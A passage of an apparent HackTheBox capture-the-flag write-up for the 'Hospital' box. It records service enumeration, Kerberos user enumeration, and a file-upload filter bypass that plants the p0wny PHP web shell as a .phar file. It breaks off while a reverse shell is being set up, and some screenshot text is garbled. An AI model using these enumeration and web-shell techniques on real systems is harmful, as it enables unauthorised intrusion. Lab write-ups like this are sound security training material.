# Hospital



**IP**: 10.129.53.108

# Info Gathering

# **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Hospital cd ~/HTB/Boxes/Hospital</pre>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre># Open a tmux session tmux new -s HTB</pre>                                                                                                    |  |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |  |
| <pre># Connect to HackTheBox OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |  |
| <pre># Create Metasploit Workspace msfconsole workspace -a Hospital workspace Hospital setg LHOST 10.10.14.98 setg LPORT 1337 setg RHOST 10.129.53.108 setg RHOSTS 10.129.53.108 setg SRVHOST 10.10.14.98 setg SRVPORT 9000 use multi/handler</pre> |  |

## Enumeration

```
# Add enumeration info into workspace
db_nmap -sC -sV -0 -A 10.129.53.108 -oN hospital.htb
```

#### Hosts

| Hosts                        |          |                          |                      |               |           |                       |            |              |
|------------------------------|----------|--------------------------|----------------------|---------------|-----------|-----------------------|------------|--------------|
| address<br><br>10.129.53.108 | mac<br>— | name<br><br>hospital.htb | os_name<br><br>Linux | os_flavor<br> | os_sp<br> | purpose<br><br>server | info<br>—— | comments<br> |

#### Services

| Services      |      |       |                  |       |                                                                |
|---------------|------|-------|------------------|-------|----------------------------------------------------------------|
| host          | port | proto | name             | state | info                                                           |
| 10.129.53.108 | 22   | tcp   | ssh              | open  | OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 Ubuntu Linux; protocol 2.0     |
| 10.129.53.108 | 53   | tcp   | domain           | open  | Simple DNS Plus                                                |
| 10.129.53.108 | 88   | tcp   | kerberos-sec     | open  | Microsoft Windows Kerberos server time: 2023-11-24 02:30:11Z   |
| 10.129.53.108 | 135  | tcp   | msrpc            | open  | Microsoft Windows RPC                                          |
| 10.129.53.108 | 139  | tcp   | netbios-ssn      | open  | Microsoft Windows netbios-ssn                                  |
| 10.129.53.108 | 389  | tcp   | ldap             | open  | Microsoft Windows Active Directory LDAP Domain: hospital.htb0. |
| 10.129.53.108 | 443  | tcp   | ssl/http         | open  | Apache httpd 2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28          |
| 10.129.53.108 | 445  | tcp   | microsoft-ds     | open  |                                                                |
| 10.129.53.108 | 464  | tcp   | kpasswd5         | open  |                                                                |
| 10.129.53.108 | 593  | tcp   | ncacn_http       | open  | Microsoft Windows RPC over HTTP 1.0                            |
| 10.129.53.108 | 636  | tcp   | ldapssl          | open  |                                                                |
| 10.129.53.108 | 1801 | tcp   | msmq             | open  |                                                                |
| 10.129.53.108 | 2103 | tcp   | msrpc            | open  | Microsoft Windows RPC                                          |
| 10.129.53.108 | 2105 | tcp   | msrpc            | open  | Microsoft Windows RPC                                          |
| 10.129.53.108 | 2107 | tcp   | msrpc            | open  | Microsoft Windows RPC                                          |
| 10.129.53.108 | 2179 | tcp   | vmrdp            | open  |                                                                |
| 10.129.53.108 | 3268 | tcp   | ldap             | open  | Microsoft Windows Active Directory LDAP Domain: hospital.htb0. |
| 10.129.53.108 | 3269 | tcp   | globalcatldapssl | open  |                                                                |
| 10.129.53.108 | 3389 | tcp   | ms-wbt-server    | open  | Microsoft Terminal Services                                    |
| 10.129.53.108 | 8080 | tcp   | http             | open  | Apache httpd 2.4.55 (Ubuntu)                                   |

# **Gaining Access**

## **RDP Port 3389**

The results of my nmap scan returned a hostname of dc.hospital.htb in the results on RDP port 3389 which is how I knew the domain to try lookups on.

I added the values to my hosts file. The domain and hostname info was used to help enumerate other services as much as possible

| <pre># Edit File</pre> |                              |
|------------------------|------------------------------|
| vim /etc/hosts         |                              |
| # Add line             |                              |
| 10.129.53.108          | dc.hospital.htb hospital.htb |

#### Screenshot Evidence



On this device I can see there are a number of ports available.

The SSH port says the OS is Ubuntu but other ports show Windows Services.

This tells me that Linux Subsystem is installed on the device. I enumerated as much info as possible from each service.

## SSH Port 22

The SSH service is running the latest version and is likely only going to be a point of credentialed or key entry

#### Screenshot Evidence



## **DNS Port 53**

I was unable to perform a zone transfer. Simple DNS Plus is running on this endpoint. I was unable to return a reverse lookup value or A record using this service

# DNS Zone Transfer Attempts
host -l hospital.htb 10.129.53.108
dig axfr @10.129.53.108 hospital.htb
dig 10.129.53.108 10.129.53.108
dig 10.129.53.108 dc.hospital.htb
10.129.53.108 hospital.htb

Exploit DB only showed a DoS exploit which is not going to be useful to exploiting the box

# Commands Executed
searchsploit simple dns

#### Screenshot Evidence Simple DNS Plus Service Discovered



#### Screenshot Evidence - DoS Exploit



#### **Keberos Port 88**

I attempted to enumerate usernames using a Metasploit module while I enumerated other services.

# Nmap Way
nmap -p 88 -script krb5-enum-users --script-args krb5-enum-users.realm='hospital.htb' 10.129.53.108
# Metasplot Way

use Auxiliary/gather/Kerberos\_enumusers
set DOMAIN hospital.htb
set USER\_FILE /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
run

#### Screenshot Evidence

```
(root@kali)-[~/HTB/Boxes/Hospital]
// nmap -p 88 -script krb5-enum-users --script-args krb5-enum-users.r
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-23 15:25 EST
Nmap scan report for dc.hospital.htb (10.129.53.108)
Host is up (0.11s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_ administrator@hospital.htb
Nmap done: 1 IP address (1 host up) scanned in 0.83 seconds
```

## **RPC Port 135**

I was not able to connect using RPCClient

| # Commands Executed       |                 |
|---------------------------|-----------------|
| rpcclient 10.129.53.108   |                 |
| rpcclient 10.129.53.108   | -N              |
| rpcclient 10.129.53.108   | -U anonymous -N |
| rpcclient 10.129.53.108 · | -U''-N          |

#### Screenshot Evidence



## **NetBIOS Port 139**

I was unable to return any new information from NetBIOS.

# Commands Executed
nbtscan -r 10.129.53.108
enum4linux -a 10.129.53.108
# Install nullinux
git clone https://github.com/m8r0wn/nullinux /usr/share/nullinux
cd nullinux
./setup.sh
# Run Command
nullinux 10.129.53.108

#### Screenshot Evidence

| <pre>(root@kali)-[~/HTB/Boxes/Hospital]</pre>                                     |
|-----------------------------------------------------------------------------------|
| Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4       |
| ( Target Information )                                                            |
| Target 10.129.53.108<br>RID Range 500-550,1000-1050<br>Username ''<br>Password '' |
| known Osernames administrator, guest, krbigt, domain admins, root, bin,           |
| ( Enumerating Workgroup/Domain on 10.129.53.108                                   |
| [E] Can't find workgroup/domain                                                   |
| ( Nbtstat Information for 10.129.53.108 )=                                        |
| Looking up status of 10.129.53.108<br>No reply from 10.129.53.108                 |
| ( Session Check on 10.129.53.108 )                                                |
| [E] Server doesn't allow session using username '', password ''. Aborting         |

## LDAP Port 389

I dumped as much directory info as was allowed without authentication

```
# Command Executed
ldapsearch -LLL -x -H ldap://dc.hospital.htb -b '' -s base '(objectclass=*)' > ldap.results
# Read file
less ldap.results
```

| <pre>(root@kali)-[~/HTB/Boxes/Hospital]     dapsearch -LLL -x -H ldap://dc.hospital.htb -b '' -s base '(objectclass=*) dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=hospital,DC=htb ldapServiceName: hospital.htb:dc\$@HOSPITAL.HTB isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEG0 supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5</pre> |
|----------------------------------------------------------------------------------------------------|
| supported DADVersion: 3                                                                                                    |
| supported DAPVersion: 2                                                                                                    |
| SupportedEDAPVersion: 2                                                                                                    |
|                                                                                                    |
| <pre>subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=hospital,DC=htb<br/>serverName: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurat<br/>ion.DC=hospital.DC=htb</pre>                                                                                                    |
| schemaNamingContext: CN=Schema,CN=Configuration,DC=hospital,DC=htb                                                                                                    |
| namingContexts: DC=hospital,DC=htb                                                                                                    |
| namingContexts: CN=Configuration,DC=hospital,DC=htb                                                                                                    |
| namingContexts: CN=Schema,CN=Configuration,DC=hospital,DC=htb                                                                                                    |
| namingContexts: DC=DomainDnsZones,DC=hospital,DC=htb                                                                                                    |
| namingContexts: DC=ForestDnsZones,DC=hospital,DC=htb                                                                                                    |
| ISSynchronized: IRUE                                                                                                    |
| deServiceName: CN_NTDS_Settings_CN_DC_CN_Servers_CN_Default_First_Site_Name_CN                                                                                                    |
| =Sites,CN=Configuration,DC=hospital,DC=htb                                                                                                    |
|                                                                                                    |

```
defaultNamingContext: DC=hospital,DC=htb
```

```
currentTime: 20231124032016.0Z
```

configurationNamingContext: CN=Configuration,DC=hospital,DC=htb

## SMB Port 445

I was only able to grab a banner for SMB by doing the following

```
# Start a listener
ngrep -i -d tun0 's.?a.?m.?b.?a.*[[:digit:]]'
# Establish Connection to read banner
smbclient -L 10.129.53.108 -U "" -N
```

This returned the below banner

MICROSOFT NETWORKS 3.0 LANMAN1 LM1.2X002 DOS LANMAN2.1 LANMAN2.1 Samba NT LANMAN 1.0 NT LM 0.12 SMB 2.002 SMB 2.



## **Kpasswd Port 464**

This port is used for changing/setting passwords against Active Directory and

## LDAP over SSL Port 636

I already enumerated directory info from port 389 so I checked the certificate info for anything new or weak settings but found nothing of interest. A self signed certificate is being used on the LDAPS service with TLSv1.2 encryption and a 2048 bit key

```
# Command Executed
openssl s_client -connect dc.hospital.htb:636 -showcerts </dev/null</pre>
```

```
SSL handshake has read 1315 bytes and written 617 bytes
Verification error: self-signed certificate
New, TLSv1.2, Cipher is ECDHE-RSA-AES256-GCM-SHA384
Server public key is 2048 bit
Secure Renegotiation IS supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
SSL-Session:
    Protocol : TLSv1.2
   Cipher : ECDHE-RSA-AES256-GCM-SHA384
   Session-ID: 2A0D00006A430A9EB5785FD99400A37485E1FE0D80BBE0
   Session-ID-ctx:
   Master-Key: 5203B81A0125553FDFBD6E2F9D57694E0B6030B52CBB9E
   PSK identity: None
    PSK identity hint: None
   SRP username: None
   Start Time: 1700771284
   Timeout : 7200 (sec)
   Verify return code: 18 (self-signed certificate)
    Extended master secret: yes
```

#### DONE

## HTTP Port 8080

A login page was found according to the nmap scan on port 8080 using Apache to host the site and PHP as the backend code

#### Screenshot Evidence

```
8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Login
|_Requested resource was login.php
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.55 (Ubuntu)
```

I have the ability to create an account at the site so I did and logged in.

## Screenshot Evidence I can create an account



After logging in I am able to upload files to the server. Since the server is running PHP I will see if I can upload a PHP web shell and access it. My personal favorite is p0wnyshell

I was unable to upload a .php file extension. I tried using other known PHP file types and was able to successfully upload a .phar file

LINK: https://github.com/flozz/p0wny-shell

# Copy webshell to kali user accessible directory
cd /usr/share/webshells/php/p0wny-shell
cp /usr/share/webshells/php/p0wny-shell/shell.php ~kali/Downloads/p0wny-shell.phar

#### Screenshot Evidence I created an account



In order to get more personalized treatment, please upload your medical records

Browse... No file selected

**Screenshot Evidence** Accessed my phar file in the browser **LINK**: http://dc.hospital.htb:8080/uploads/p0wny-shell.phar



I then elevated to a reverse shell by starting a listener

```
